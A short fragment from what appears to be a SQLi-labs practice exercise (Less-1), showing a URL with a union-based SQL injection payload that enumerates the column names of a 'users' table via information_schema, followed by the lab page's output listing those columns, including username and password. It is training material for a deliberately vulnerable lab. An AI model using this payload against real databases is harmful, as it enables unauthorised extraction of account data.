 master/sqlilabs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1